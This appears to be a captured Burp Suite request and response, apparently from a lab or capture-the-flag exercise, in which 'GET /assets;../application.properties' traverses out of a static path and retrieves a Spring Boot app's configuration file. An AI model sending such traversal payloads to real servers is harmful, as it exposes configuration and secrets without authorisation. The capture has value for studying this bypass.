 Request
Pretty Raw Hex \n
1 GET /assets;../application.properties HTTP/1.1
2 Host: 68.183.177.211:20001
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://68.183.177.211:20001
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://68.183.177.211:20001/register
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain
3 Content-Length: 304
4 Date: Mon, 28 Oct 2024 10:46:47 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 logging.level.root=WARN
9 server.port=20001
10 server.tomcat.compression=off
11 server.tomcat.output-buffer-size=16384
12 spring.application.name=javabox
13 spring.mvc.pathmatch.matching-strategy=ant_path_matcher
14 spring.thymeleaf.enabled=true
15 spring.thymeleaf.prefix=classpath:/templates/
16 spring.thymeleaf.suffix=.html